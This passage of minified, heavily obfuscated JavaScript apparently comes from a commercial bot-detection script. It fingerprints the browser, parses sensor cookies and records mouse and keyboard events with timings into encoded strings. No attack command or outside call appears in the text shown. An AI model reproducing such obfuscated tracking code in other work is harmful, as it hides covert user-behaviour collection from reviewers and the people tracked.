JkM='1';var XkM=Xp["String"](OfM(20,70));var qsM=Xp["String"](OfM(100,300));var jfM=Xp["String"](OfM(100,300));EVM=[jJM,JkM,XkM,qsM,jfM];}return [qKM,EVM];};var YKM=function(JwM,IkM){var b9M=typeof JwM==='string'&&JwM["length"]>0;var BKM=!Xp["isNaN"](IkM)&&(Xp["Number"](IkM)===-1||qv()<Xp["Number"](IkM));if(!(b9M&&BKM)){return false;}var x7M='^([a-fA-F0-9]{31,32})$';return JwM["search"](x7M)!==-1;};var AMM=function(l0M,Q3,YpM){var V6;do{V6=qS(Lf,[l0M,Q3]);}while(d1(gF(V6,YpM),ZY[Mc]));return V6;};var WkM=function(q7M){var jXM=vsM(q7M);cD.push(DkM);var VwM=Xp[d1(typeof Yx()[J1(Aj)],'undefined')?Yx()[J1(ED)](gMM,FR,Q8,M9M):Yx()[J1(mH)](YzM,qc,vQ,kN)][tj()[Kt(kN)](F1,n4)][gG()[TI(FR)](rh,k1)].call(Xp[NR(typeof nY()[Fx(ED)],tm([],[][[]]))?nY()[Fx(sP)].apply(null,[n4,Od,pD,Dd]):nY()[Fx(ED)](fW,M5,jL,sd)][tj()[Kt(kN)].call(null,F1,n4)],d1(typeof gG()[TI(B4)],tm('',[][[]]))?gG()[TI(B4)].call(null,m7M,hJM):gG()[TI(Zl)](Zl,Vn));var T7M=Xp[Yx()[J1(mH)].call(null,YzM,wD,vQ,kN)][tj()[Kt(kN)].call(null,F1,n4)][d1(typeof gG()[TI(QG)],'undefined')?gG()[TI(B4)](th,wB):gG()[TI(FR)](rh,k1)].call(Xp[nY()[Fx(sP)](sP,Od,pD,c1)][tj()[Kt(kN)].call(null,F1,n4)],nY()[Fx(JE)](hT,szM,sH,Hc(hT)));var UKM=Hc(Hc(Xp[tj()[Kt(QG)](JC,JI)][SC()[lE(q5)](Aj,Nt)]));var qMM=d1(typeof Xp[gG()[TI(QD)].call(null,XJM,xE)],nY()[Fx(Qc)](c1,c1,Fn,DY));var kMM=d1(typeof Xp[SC()[lE(sP)](XB,gn)],nY()[Fx(Qc)](hr,c1,Fn,sd));var HzM=d1(typeof Xp[d1(typeof GE()[mn(kN)],tm([],[][[]]))?GE()[mn(Qc)](JI,Od,U4,YfM,nt,L7M):GE()[mn(kN)](OY,hr,RQ,EF,IE,kN)][Yx()[J1(cP)].apply(null,[Lr,fW,lXM,DQ])],NR(typeof nY()[Fx(HH)],tm([],[][[]]))?nY()[Fx(Qc)](wc,c1,Fn,Zg):nY()[Fx(ED)](QG,Gh,kKM,Wb));var VpM=Xp[tj()[Kt(QG)].apply(null,[JC,JI])][IG()[Pd(JF)](cB,V8,ED,Mz)]&&d1(Xp[tj()[Kt(QG)](JC,JI)][IG()[Pd(JF)](Wm,V8,Od,Mz)][SC()[lE(JE)](ZS,kt)],GE()[mn(Aj)](zW,Od,rh,qW,xj,Bd));var U2M=jXM&&(Hc(VwM)||Hc(T7M)||Hc(qMM)||Hc(UKM)||Hc(kMM)||Hc(HzM))&&Hc(VpM);var mfM;return cD.pop(),mfM=U2M,mfM;};var q9M=function(xwM){var skM;cD.push(L8);return skM=h2M()[tj()[Kt(s5)].apply(null,[zq,GW])](function tKM(v0M){cD.push(AD);while(mH)switch(v0M[nY()[Fx(QD)](fW,IE,wx,Hc(Hc(hT)))]=v0M[gG()[TI(kv)](JY,SI)]){case hT:if(br(SC()[lE(MF)].apply(null,[G1,WwM]),Xp[IG()[Pd(Kn)].call(null,c1,Ed,fl,TG)])){v0M[gG()[TI(kv)](JY,SI)]=ZY[JY];break;}{var bzM;return bzM=v0M[tj()[Kt(kv)](ng,rh)](nY()[Fx(kB)].call(null,Od,Zg,Rg,WB),null),cD.pop(),bzM;}case Mc:{var TsM;return TsM=v0M[tj()[Kt(kv)].call(null,ng,rh)](nY()[Fx(kB)].call(null,WB,Zg,Rg,Hc(Hc(mH))),Xp[NR(typeof IG()[Pd(ml)],tm([],[][[]]))?IG()[Pd(Kn)](Hc(Hc({})),Ed,OF,TG):IG()[Pd(Bd)].call(null,JI,Vq,Bd,EW)][NR(typeof SC()[lE(sP)],'undefined')?SC()[lE(MF)].call(null,G1,WwM):SC()[lE(xj)](PsM,gsM)][gG()[TI(tR)].apply(null,[wS,n9M])](xwM)),cD.pop(),TsM;}case ED:case nY()[Fx(tR)].call(null,G1,OY,Rm,dh):{var jKM;return jKM=v0M[IG()[Pd(Zl)](Qc,RQ,zA,Oj)](),cD.pop(),jKM;}}cD.pop();},null,null,null,Xp[IG()[Pd(fB)].call(null,hT,MsM,Hc(Hc(hT)),DR)]),cD.pop(),skM;};var LwM=function(){if(Hc({})){}else if(Hc({})){}else if(Hc(V7)){}else if(Hc({})){}else if(Hc(r2)){return function l6(){var SkM=HwM();cD.push(St);var MZM=SC()[lE(kN)].call(null,mH,LZM);var W9M=[];for(var PXM=hT;Wj(PXM,Bd);PXM++){var J7M=JpM(SkM);W9M[IG()[Pd(M3)].call(null,Qc,MF,Pr,XF)](J7M);MZM=tm(MZM,SkM[J7M]);}var MXM=[MZM,W9M];var Y0M;return Y0M=MXM[NR(typeof AC()[MI(dh)],tm(SC()[lE(kN)].apply(null,[mH,LZM]),[][[]]))?AC()[MI(mH)].call(null,Qn,Hc({}),QY,LN,DY,Qc):AC()[MI(xj)](Bd,c1,sm,mS,rkM,t7M)](gG()[TI(Kn)](Bt,QY)),cD.pop(),Y0M;};}else{}};var RKM=function(){cD.push(twM);try{var O7M=cD.length;var CzM=Hc(V7);var SMM=hZM();var fVM=A7M()[IG()[Pd(QD)](DY,OF,q5,j1)](new (Xp[SC()[lE(tR)].apply(null,[wS,Mj])])(tj()[Kt(Zl)].call(null,sE,Dd),nY()[Fx(ml)].call(null,St,Ph,nR,Hc(Hc(mH)))),tj()[Kt(JF)](nn,hT));var xVM=hZM();var h0M=JG(xVM,SMM);var E0M;return E0M=UD(Tw,[FL()[sQ(QG)](xj,OY,hzM,Hc(hT),MF),fVM,nY()[Fx(MF)].apply(null,[GW,B4,S0M,Zl]),h0M]),cD.pop(),E0M;}catch(g2M){cD.splice(JG(O7M,mH),Infinity,twM);var BzM;return cD.pop(),BzM={},BzM;}cD.pop();};var A7M=function(){cD.push(Q0M);var YsM=Xp[NR(typeof gG()[TI(kv)],tm([],[][[]]))?gG()[TI(q5)](fZM,HG):gG()[TI(B4)](Pq,NS)][tj()[Kt(Kn)].apply(null,[qx,V8])]?Xp[gG()[TI(q5)](fZM,HG)][tj()[Kt(Kn)](qx,V8)]:cS(mH);var E6=Xp[NR(typeof gG()[TI(JF)],tm([],[][[]]))?gG()[TI(q5)].call(null,fZM,HG):gG()[TI(B4)].apply(null,[RkM,k0M])][nY()[Fx(fH)].call(null,DY,ZS,lH,sd)]?Xp[d1(typeof gG()[TI(s5)],tm([],[][[]]))?gG()[TI(B4)](SfM,JS):gG()[TI(q5)].call(null,fZM,HG)][nY()[Fx(fH)].apply(null,[ED,ZS,lH,TC])]:cS(mH);var WfM=Xp[IG()[Pd(Kn)].apply(null,[Qh,Ed,Zl,dc])][gG()[TI(sP)](Og,kC)]?Xp[IG()[Pd(Kn)](Mc,Ed,s5,dc)][gG()[TI(sP)].apply(null,[Og,kC])]:cS(mH);var F0M=Xp[IG()[Pd(Kn)](ZR,Ed,Hc({}),dc)][tj()[Kt(q5)](IzM,jVM)]?Xp[IG()[Pd(Kn)].apply(null,[n4,Ed,qc,dc])][tj()[Kt(q5)].apply(null,[IzM,jVM])]():cS(mH);var VfM=Xp[NR(typeof IG()[Pd(M3)],tm('',[][[]]))?IG()[Pd(Kn)](wD,Ed,sd,dc):IG()[Pd(Bd)].call(null,Hc([]),vkM,NY,MfM)][gG()[TI(JE)](R5,Z1)]?Xp[IG()[Pd(Kn)](JF,Ed,PS,dc)][gG()[TI(JE)](R5,Z1)]:cS(mH);var YZM=cS(mH);var vzM=[SC()[lE(kN)](mH,bR),YZM,gG()[TI(MF)](ZP,RG),zMM(Cp,[]),zMM(Lf,[]),zMM(Jw,[]),zMM(qU,[]),qS(vz,[]),zMM(Kb,[]),YsM,E6,WfM,F0M,VfM];var ppM;return ppM=vzM[d1(typeof AC()[MI(Dd)],'undefined')?AC()[MI(xj)](cP,Mc,NY,Yt,Xq,t0M):AC()[MI(mH)](fB,Hc(Hc(mH)),Hc(hT),EF,DY,Qc)](d1(typeof nY()[Fx(kN)],tm('',[][[]]))?nY()[Fx(ED)](fl,BkM,TKM,Qh):nY()[Fx(JY)](cB,bP,bc,jc)),cD.pop(),ppM;};var Wq=function(){var BXM;cD.push(z5);return BXM=zMM(nZ,[Xp[tj()[Kt(QG)].apply(null,[n0M,JI])]]),cD.pop(),BXM;};var n6=function(){var kJM=[nkM,B6];cD.push(g3);var cq=NC(E9M);if(NR(cq,Hc(V7))){try{var f9M=cD.length;var gVM=Hc(V7);var I7M=Xp[d1(typeof tj()[Kt(wP)],'undefined')?tj()[Kt(mH)](zr,D9M):tj()[Kt(DH)](vT,mkM)](cq)[GE()[mn(mH)](sm,IE,Mv,qkM,wc,Bd)](d1(typeof nY()[Fx(zA)],tm('',[][[]]))?nY()[Fx(ED)](Zl,Bt,YL,QD):nY()[Fx(hr)](Hc(Hc(hT)),Qc,S1,sd));if(Yr(I7M[d1(typeof tj()[Kt(DH)],tm('',[][[]]))?tj()[Kt(mH)].call(null,zW,QD):tj()[Kt(hT)](W7M,kN)],ZY[wP])){var fkM=Xp[SC()[lE(QG)](BD,B2M)](I7M[Mc],M3);fkM=Xp[IG()[Pd(kB)](QD,JY,fH,nD)](fkM)?nkM:fkM;kJM[hT]=fkM;}}catch(Cq){cD.splice(JG(f9M,mH),Infinity,g3);}}var CsM;return cD.pop(),CsM=kJM,CsM;};var EZM=function(){cD.push(YT);var v3=[cS(mH),cS(Gb[gG()[TI(GW)](CMM,bsM)]())];var r0M=NC(xq);if(NR(r0M,Hc([]))){try{var hKM=cD.length;var Z9M=Hc(V7);var nZM=Xp[tj()[Kt(DH)].apply(null,[K3,mkM])](r0M)[GE()[mn(mH)].apply(null,[sm,TC,Mv,IA,cB,Bd])](d1(typeof nY()[Fx(hr)],'undefined')?nY()[Fx(ED)].call(null,Hc(Hc({})),xR,K7M,Hc([])):nY()[Fx(hr)](Hc(hT),Qc,Om,Zg));if(Yr(nZM[tj()[Kt(hT)].call(null,C4,kN)],DY)){var QzM=Xp[SC()[lE(QG)](BD,Y9M)](nZM[ZY[mH]],M3);var nwM=Xp[SC()[lE(QG)](BD,Y9M)](nZM[ZY[mB]],M3);QzM=Xp[IG()[Pd(kB)](Qn,JY,dC,sG)](QzM)?cS(mH):QzM;nwM=Xp[IG()[Pd(kB)](Ph,JY,M3,sG)](nwM)?cS(mH):nwM;v3=[nwM,QzM];}}catch(YJM){cD.splice(JG(hKM,mH),Infinity,YT);}}var fwM;return cD.pop(),fwM=v3,fwM;};var WsM=function(){cD.push(IVM);var Iq=SC()[lE(kN)].call(null,mH,Zj);var bKM=NC(xq);if(bKM){try{var pJM=cD.length;var CJM=Hc({});var nsM=Xp[tj()[Kt(DH)](dH,mkM)](bKM)[GE()[mn(mH)].call(null,JF,t5,Mv,YzM,Ov,Bd)](nY()[Fx(hr)](Od,Qc,Z1,Fj));Iq=nsM[hT];}catch(q6){cD.splice(JG(pJM,mH),Infinity,IVM);}}var lq;return cD.pop(),lq=Iq,lq;};var G0M=function(){cD.push(Lq);var Oq=NC(xq);if(Oq){try{var ZpM=cD.length;var M2M=Hc(V7);var pZM=Xp[d1(typeof tj()[Kt(OF)],tm('',[][[]]))?tj()[Kt(mH)](FZM,AW):tj()[Kt(DH)].apply(null,[Al,mkM])](Oq)[NR(typeof GE()[mn(Qn)],'undefined')?GE()[mn(mH)].call(null,IE,cP,Mv,Xc,Hc(mH),Bd):GE()[mn(Qc)].apply(null,[ED,WC,CkM,sF,DQ,G6])](nY()[Fx(hr)].call(null,Hc(Hc({})),Qc,tn,QG));if(Yr(pZM[tj()[Kt(hT)](RJM,kN)],xj)){var HVM=Xp[SC()[lE(QG)].call(null,BD,YY)](pZM[ZY[cP]],M3);var GzM;return GzM=Xp[IG()[Pd(kB)](Zg,JY,Dd,AI)](HVM)||d1(HVM,cS(mH))?cS(mH):HVM,cD.pop(),GzM;}}catch(EJM){cD.splice(JG(ZpM,mH),Infinity,Lq);var kZM;return cD.pop(),kZM=cS(mH),kZM;}}var g6;return cD.pop(),g6=cS(ZY[mH]),g6;};var QKM=function(){cD.push(tB);var fJM=NC(xq);if(fJM){try{var AKM=cD.length;var psM=Hc([]);var dVM=Xp[tj()[Kt(DH)].call(null,Rj,mkM)](fJM)[NR(typeof GE()[mn(Dd)],'undefined')?GE()[mn(mH)](Qc,DH,Mv,j0M,hT,Bd):GE()[mn(Qc)].apply(null,[TC,St,Tq,zr,Hc({}),b2M])](nY()[Fx(hr)].apply(null,[Hc({}),Qc,Ad,G1]));if(d1(dVM[tj()[Kt(hT)].call(null,lv,kN)],xj)){var F6;return cD.pop(),F6=dVM[kN],F6;}}catch(NfM){cD.splice(JG(AKM,mH),Infinity,tB);var DVM;return cD.pop(),DVM=null,DVM;}}var JzM;return cD.pop(),JzM=null,JzM;};var rzM=function(SwM,pVM){cD.push(r7M);for(var QXM=hT;Wj(QXM,pVM[tj()[Kt(hT)](d6,kN)]);QXM++){var XsM=pVM[QXM];XsM[SC()[lE(Dd)].apply(null,[X0M,TJM])]=XsM[SC()[lE(Dd)].call(null,X0M,TJM)]||Hc(V7);XsM[NR(typeof Yx()[J1(Qc)],tm([],[][[]]))?Yx()[J1(kN)].apply(null,[IKM,xx,Ov,FR]):Yx()[J1(ED)](Od,jc,VF,wkM)]=Hc(Hc(V7));if(br(nY()[Fx(Dd)](ml,NO,kj,Wm),XsM))XsM[nY()[Fx(dh)](Ov,HH,B1,zn)]=Hc(Hc([]));Xp[Yx()[J1(mH)](U7M,ED,vQ,kN)][Yx()[J1(Mc)](U9M,v8,rT,B4)](SwM,qVM(XsM[NR(typeof gG()[TI(FR)],'undefined')?gG()[TI(IE)].apply(null,[jwM,K0M]):gG()[TI(B4)](CfM,twM)]),XsM);}cD.pop();};var zkM=function(E2M,BJM,PVM){cD.push(w0M);if(BJM)rzM(E2M[tj()[Kt(kN)](qd,n4)],BJM);if(PVM)rzM(E2M,PVM);Xp[d1(typeof Yx()[J1(dh)],tm(SC()[lE(kN)].call(null,mH,C6),[][[]]))?Yx()[J1(ED)].call(null,OJM,tR,J2M,M6):Yx()[J1(mH)](PzM,Qn,vQ,kN)][Yx()[J1(Mc)].call(null,fpM,HH,rT,B4)](E2M,d1(typeof tj()[Kt(JY)],'undefined')?tj()[Kt(mH)](pH,H9M):tj()[Kt(kN)].apply(null,[qd,n4]),UD(Tw,[nY()[Fx(dh)].call(null,gD,HH,xY,t5),Hc({})]));var m9M;return cD.pop(),m9M=E2M,m9M;};var qVM=function(IJM){cD.push(xT);var ksM=r6(IJM,AC()[MI(hT)].call(null,OF,q5,Zl,GfM,kN,Er));var cZM;return cZM=nN(GE()[mn(DY)](wc,cR,M3,GfM,Bt,kN),O2M(ksM))?ksM:Xp[gG()[TI(Mc)](ED,Hl)](ksM),cD.pop(),cZM;};var r6=function(HMM,K2M){cD.push(ZzM);if(Wr(FL()[sQ(hT)](kN,wP,N9M,n4,jc),O2M(HMM))||Hc(HMM)){var Kq;return cD.pop(),Kq=HMM,Kq;}var T2M=HMM[Xp[SC()[lE(FR)].call(null,Mv,TY)][gG()[TI(Zg)].apply(null,[WB,nn])]];if(NR(wKM(hT),T2M)){var dKM=T2M.call(HMM,K2M||Yx()[J1(DY)](EsM,JI,Qh,Aj));if(Wr(FL()[sQ(hT)](kN,Qc,N9M,Hc({}),jc),O2M(dKM))){var T0M;return cD.pop(),T0M=dKM,T0M;}throw new (Xp[NR(typeof tj()[Kt(v8)],tm('',[][[]]))?tj()[Kt(Wb)](xXM,GL):tj()[Kt(mH)](Lr,DMM)])(gG()[TI(zn)](tN,q0));}var B0M;return B0M=(d1(AC()[MI(hT)](GW,mB,Pr,OMM,kN,Er),K2M)?Xp[gG()[TI(Mc)].call(null,ED,XI)]:Xp[gG()[TI(cP)](jzM,qO)])(HMM),cD.pop(),B0M;};var PKM=function(FkM){if(Hc(FkM)){fKM=ZY[v8];JfM=MJM;R2M=DQ;Z7M=cP;GXM=cP;x0M=cP;AzM=cP;X7M=cP;P3=cP;}};var C9M=function(){cD.push(vL);mVM=SC()[lE(kN)](mH,sMM);Q6=hT;SzM=ZY[Mc];P7M=hT;T6=SC()[lE(kN)](mH,sMM);MMM=hT;spM=hT;lJM=Gb[NR(typeof gG()[TI(WB)],tm([],[][[]]))?gG()[TI(dh)](U3,WwM):gG()[TI(B4)](MP,C8)]();VXM=SC()[lE(kN)](mH,sMM);Nq=ZY[Mc];bpM=ZY[Mc];g9M=hT;WZM=hT;cD.pop();fMM=hT;csM=hT;};var KfM=function(){w2M=hT;cD.push(tsM);kzM=d1(typeof SC()[lE(OR)],tm('',[][[]]))?SC()[lE(xj)].call(null,M4,ZkM):SC()[lE(kN)].apply(null,[mH,dq]);dJM={};mq=SC()[lE(kN)](mH,dq);WzM=hT;cD.pop();NsM=hT;};var wZM=function(nXM,X6,I2M){cD.push(nfM);try{var OVM=cD.length;var X2M=Hc(Hc(r2));var v2M=hT;var YkM=Hc({});if(NR(X6,mH)&&Yr(SzM,R2M)){if(Hc(UZM[tj()[Kt(Zg)].call(null,PsM,ZS)])){YkM=Hc(r2);UZM[tj()[Kt(Zg)].apply(null,[PsM,ZS])]=Hc(Hc({}));}var ffM;return ffM=UD(Tw,[gG()[TI(OF)](jMM,sZM),v2M,BH()[VR(cR)].call(null,L7M,IE,Pr,qZM),YkM,gG()[TI(hr)].apply(null,[D7M,S9M]),Q6]),cD.pop(),ffM;}if(d1(X6,mH)&&Wj(Q6,JfM)||NR(X6,mH)&&Wj(SzM,R2M)){var nq=nXM?nXM:Xp[d1(typeof tj()[Kt(QG)],tm('',[][[]]))?tj()[Kt(mH)](ES,rq):tj()[Kt(QG)](d9M,JI)][gG()[TI(U3)].apply(null,[Fj,En])];var kXM=cS(mH);var kVM=cS(mH);if(nq&&nq[nY()[Fx(hx)](Hc(Hc({})),hT,VL,Hc(Hc(mH)))]&&nq[NR(typeof tj()[Kt(Mc)],tm('',[][[]]))?tj()[Kt(zn)].call(null,ZsM,zr):tj()[Kt(mH)](ZJM,NXM)]){kXM=Xp[IG()[Pd(Qc)](ml,M3,OR,hC)][nY()[Fx(q5)].call(null,jN,St,SI,Hc(Hc(hT)))](nq[nY()[Fx(hx)](Qn,hT,VL,hx)]);kVM=Xp[IG()[Pd(Qc)](OY,M3,PS,hC)][d1(typeof nY()[Fx(JF)],tm([],[][[]]))?nY()[Fx(ED)](Hc(Hc([])),Uv,KXM,c1):nY()[Fx(q5)].call(null,PS,St,SI,jc)](nq[tj()[Kt(zn)](ZsM,zr)]);}else if(nq&&nq[SC()[lE(Gn)](bj,Gr)]&&nq[NR(typeof SC()[lE(fH)],'undefined')?SC()[lE(nt)].call(null,L3,v9M):SC()[lE(xj)].call(null,wW,Pv)]){kXM=Xp[IG()[Pd(Qc)](Hc({}),M3,qc,hC)][nY()[Fx(q5)](DQ,St,SI,hx)](nq[SC()[lE(Gn)](bj,Gr)]);kVM=Xp[IG()[Pd(Qc)].apply(null,[hr,M3,q5,hC])][nY()[Fx(q5)](Hc(Hc(hT)),St,SI,Hc(mH))](nq[SC()[lE(nt)].call(null,L3,v9M)]);}var h9M=nq[tj()[Kt(zA)].call(null,bXM,B4)];if(nN(h9M,null))h9M=nq[SC()[lE(sm)].apply(null,[NzM,B2M])];var IfM=LkM(h9M);v2M=JG(hZM(),I2M);var UsM=SC()[lE(kN)](mH,JR)[d1(typeof gG()[TI(sP)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[Jq,RkM]):gG()[TI(cR)](bj,Id)](WZM,SC()[lE(IE)](hT,D9M))[gG()[TI(cR)].apply(null,[bj,Id])](X6,NR(typeof SC()[lE(nt)],tm([],[][[]]))?SC()[lE(IE)](hT,D9M):SC()[lE(xj)].call(null,zA,g7M))[gG()[TI(cR)].call(null,bj,Id)](v2M,SC()[lE(IE)](hT,D9M))[gG()[TI(cR)](bj,Id)](kXM,SC()[lE(IE)].apply(null,[hT,D9M]))[gG()[TI(cR)](bj,Id)](kVM);if(NR(X6,mH)){UsM=SC()[lE(kN)](mH,JR)[gG()[TI(cR)](bj,Id)](UsM,SC()[lE(IE)](hT,D9M))[gG()[TI(cR)].apply(null,[bj,Id])](IfM);var N0M=Wr(typeof nq[IG()[Pd(U3)].apply(null,[Hc(Hc(mH)),U3,q5,Bp])],tj()[Kt(dh)].apply(null,[HU,Pr]))?nq[IG()[Pd(U3)].call(null,Hc({}),U3,sm,Bp)]:nq[nY()[Fx(sj)](Mc,cR,qN,hT)];if(Wr(N0M,null)&&NR(N0M,mH))UsM=SC()[lE(kN)](mH,JR)[gG()[TI(cR)](bj,Id)](UsM,SC()[lE(IE)].apply(null,[hT,D9M]))[gG()[TI(cR)].apply(null,[bj,Id])](N0M);}if(Wr(typeof nq[gG()[TI(Qh)].apply(null,[k4,PkM])],tj()[Kt(dh)](HU,Pr))&&d1(nq[gG()[TI(Qh)](k4,PkM)],Hc(V7)))UsM=SC()[lE(kN)].call(null,mH,JR)[gG()[TI(cR)].call(null,bj,Id)](UsM,d1(typeof IG()[Pd(gD)],tm('',[][[]]))?IG()[Pd(Bd)].apply(null,[Hc(Hc(mH)),zzM,Hc(Hc(mH)),b6]):IG()[Pd(Qh)](Hc(Hc(mH)),St,Hc(mH),bh));UsM=SC()[lE(kN)](mH,JR)[gG()[TI(cR)](bj,Id)](UsM,nY()[Fx(JY)](Wm,bP,fh,JF));P7M=tm(tm(tm(tm(tm(P7M,WZM),X6),v2M),kXM),kVM);mVM=tm(mVM,UsM);}if(d1(X6,Gb[gG()[TI(GW)](CMM,B1)]()))Q6++;else SzM++;WZM++;var F9M;return F9M=UD(Tw,[NR(typeof gG()[TI(OF)],tm('',[][[]]))?gG()[TI(OF)](jMM,sZM):gG()[TI(B4)](n7M,PzM),v2M,d1(typeof BH()[VR(Mc)],tm(SC()[lE(kN)].call(null,mH,JR),[][[]]))?BH()[VR(B4)](l2M,JF,WL,zr):BH()[VR(cR)](L7M,PS,Pr,qZM),YkM,gG()[TI(hr)].call(null,D7M,S9M),Q6]),cD.pop(),F9M;}catch(bMM){cD.splice(JG(OVM,mH),Infinity,nfM);}cD.pop();};var OsM=function(gZM,UVM,DXM){cD.push(tN);try{var BMM=cD.length;var rMM=Hc([]);var pfM=gZM?gZM:Xp[tj()[Kt(QG)].apply(null,[mKM,JI])][gG()[TI(U3)].call(null,Fj,YzM)];var LKM=hT;var AVM=cS(Gb[gG()[TI(GW)](CMM,PL)]());var DzM=mH;var FzM=Hc(Hc(r2));if(Yr(WzM,fKM)){if(Hc(UZM[tj()[Kt(Zg)](V9M,ZS)])){FzM=Hc(Hc({}));UZM[tj()[Kt(Zg)](V9M,ZS)]=Hc(r2);}var YMM;return YMM=UD(Tw,[gG()[TI(OF)](jMM,UkM),LKM,d1(typeof SC()[lE(St)],tm([],[][[]]))?SC()[lE(xj)].call(null,Ml,Ed):SC()[lE(OY)](Fj,c0M),AVM,d1(typeof BH()[VR(xj)],tm(d1(typeof SC()[lE(QG)],'undefined')?SC()[lE(xj)].apply(null,[sMM,RzM]):SC()[lE(kN)](mH,A2M),[][[]]))?BH()[VR(B4)](IT,Zl,pv,cr):BH()[VR(cR)].apply(null,[WKM,jB,Pr,qZM]),FzM]),cD.pop(),YMM;}if(Wj(WzM,fKM)&&pfM&&NR(pfM[d1(typeof SC()[lE(tR)],tm([],[][[]]))?SC()[lE(xj)](tL,pXM):SC()[lE(QY)](TT,R4)],undefined)){AVM=pfM[SC()[lE(QY)](TT,R4)];var Z0M=pfM[SC()[lE(fl)](ZP,vB)];var m2M=pfM[nY()[Fx(n4)](OR,mH,p0M,Mc)]?mH:ZY[Mc];var L0M=pfM[tj()[Kt(II)].call(null,Ur,xx)]?ZY[mH]:hT;var tJM=pfM[IG()[Pd(hx)](Wb,sB,FR,wW)]?mH:hT;var F3=pfM[nY()[Fx(BD)](WH,qc,c9M,Bd)]?mH:hT;var rJM=tm(tm(tm(T5(m2M,Gb[Yx()[J1(Aj)](fZM,zW,ZR,ED)]()),T5(L0M,DY)),T5(tJM,ZY[JY])),F3);LKM=JG(hZM(),DXM);var VzM=LkM(null);var HsM=ZY[Mc];if(Z0M&&AVM){if(NR(Z0M,hT)&&NR(AVM,hT)&&NR(Z0M,AVM))AVM=cS(mH);else AVM=NR(AVM,hT)?AVM:Z0M;}if(d1(L0M,hT)&&d1(tJM,hT)&&d1(F3,hT)&&jT(AVM,NY)){if(d1(UVM,ED)&&Yr(AVM,NY)&&kQ(AVM,bwM))AVM=cS(Mc);else if(Yr(AVM,St)&&kQ(AVM,QD))AVM=cS(Gb[d1(typeof tj()[Kt(OF)],tm('',[][[]]))?tj()[Kt(mH)](DsM,rx):tj()[Kt(OF)].apply(null,[QP,ZP])]());else if(Yr(AVM,ZY[NY])&&kQ(AVM,sVM))AVM=cS(DY);else AVM=cS(Mc);}if(NR(VzM,XpM)){cfM=hT;XpM=VzM;}else cfM=tm(cfM,mH);var x9M=tZM(AVM);if(d1(x9M,hT)){var sJM=SC()[lE(kN)].call(null,mH,A2M)[NR(typeof gG()[TI(Aj)],tm('',[][[]]))?gG()[TI(cR)](bj,pI):gG()[TI(B4)](nA,xJM)](WzM,SC()[lE(IE)].call(null,hT,S6))[gG()[TI(cR)].call(null,bj,pI)](UVM,d1(typeof SC()[lE(Bd)],tm('',[][[]]))?SC()[lE(xj)](d6,JsM):SC()[lE(IE)].call(null,hT,S6))[gG()[TI(cR)](bj,pI)](LKM,SC()[lE(IE)](hT,S6))[gG()[TI(cR)].apply(null,[bj,pI])](AVM,SC()[lE(IE)](hT,S6))[gG()[TI(cR)](bj,pI)](HsM,SC()[lE(IE)](hT,S6))[gG()[TI(cR)](bj,pI)](rJM,NR(typeof SC()[lE(zW)],tm('',[][[]]))?SC()[lE(IE)](hT,S6):SC()[lE(xj)](r3,PwM))[gG()[TI(cR)](bj,pI)](VzM);if(NR(typeof pfM[gG()[TI(Qh)].call(null,k4,wT)],NR(typeof tj()[Kt(mH)],'undefined')?tj()[Kt(dh)](TzM,Pr):tj()[Kt(mH)](UzM,AZM))&&d1(pfM[gG()[TI(Qh)](k4,wT)],Hc(Hc(r2))))sJM=SC()[lE(kN)](mH,A2M)[NR(typeof gG()[TI(cR)],'undefined')?gG()[TI(cR)].call(null,bj,pI):gG()[TI(B4)](S2M,jF)](sJM,tj()[Kt(hr)].apply(null,[A9M,ml]));sJM=SC()[lE(kN)].apply(null,[mH,A2M])[NR(typeof gG()[TI(M3)],tm([],[][[]]))?gG()[TI(cR)](bj,pI):gG()[TI(B4)].call(null,vA,l2M)](sJM,nY()[Fx(JY)](OF,bP,nVM,Hc(Hc({}))));mq=tm(mq,sJM);NsM=tm(tm(tm(tm(tm(tm(NsM,WzM),UVM),LKM),AVM),rJM),VzM);}else DzM=hT;}if(DzM&&pfM&&pfM[SC()[lE(QY)](TT,R4)]){WzM++;}var XwM;return XwM=UD(Tw,[NR(typeof gG()[TI(II)],tm('',[][[]]))?gG()[TI(OF)].call(null,jMM,UkM):gG()[TI(B4)](V7M,cR),LKM,SC()[lE(OY)].call(null,Fj,c0M),AVM,d1(typeof BH()[VR(cR)],tm(NR(typeof SC()[lE(Dd)],tm('',[][[]]))?SC()[lE(kN)].call(null,mH,A2M):SC()[lE(xj)](FwM,f0M),[][[]]))?BH()[VR(B4)](ZN,fB,QP,qwM):BH()[VR(cR)](WKM,xj,Pr,qZM),FzM]),cD.pop(),XwM;}catch(Eq){cD.splice(JG(BMM,mH),Infinity,tN);}cD.pop();};var nKM=function(nzM,KVM,HKM,b0M,hMM){cD.push(hT);try{var k2M=cD.length;var t9M=Hc(V7);var vJM=Hc({});var PfM=ZY[Mc];var l9M=nY()[Fx(Mc)](Hc(hT),Y5,B2M,WH);var kpM=HKM;var IXM=b0M;if(d1(KVM,mH)&&Wj(Nq,x0M)||NR(KVM,ZY[mH])&&Wj(bpM,AzM)){var gKM=nzM?nzM:Xp[tj()[Kt(QG)].apply(null,[UXM,JI])][gG()[TI(U3)].apply(null,[Fj,tfM])];var RVM=cS(Gb[gG()[TI(GW)](CMM,lQ)]()),nMM=cS(mH);if(gKM&&gKM[nY()[Fx(hx)](sd,hT,pH,zA)]&&gKM[d1(typeof tj()[Kt(OY)],'undefined')?tj()[Kt(mH)](Ph,MVM):tj()[Kt(zn)](fXM,zr)]){RVM=Xp[IG()[Pd(Qc)](kN,M3,U3,wwM)][nY()[Fx(q5)].apply(null,[JE,St,ssM,II])](gKM[nY()[Fx(hx)].apply(null,[Hc(Hc({})),hT,pH,GW])]);nMM=Xp[IG()[Pd(Qc)].call(null,jN,M3,ml,wwM)][d1(typeof nY()[Fx(zW)],tm([],[][[]]))?nY()[Fx(ED)](XB,TT,wsM,Bd):nY()[Fx(q5)](II,St,ssM,tR)](gKM[tj()[Kt(zn)](fXM,zr)]);}else if(gKM&&gKM[SC()[lE(Gn)](bj,Zg)]&&gKM[SC()[lE(nt)](L3,WP)]){RVM=Xp[d1(typeof IG()[Pd(sP)],tm([],[][[]]))?IG()[Pd(Bd)].call(null,Hc([]),PZM,tR,rx):IG()[Pd(Qc)](wc,M3,QG,wwM)][nY()[Fx(q5)](QD,St,ssM,sm)](gKM[SC()[lE(Gn)].apply(null,[bj,Zg])]);nMM=Xp[IG()[Pd(Qc)](WC,M3,WC,wwM)][nY()[Fx(q5)].call(null,hx,St,ssM,Hc(Hc(hT)))](gKM[NR(typeof 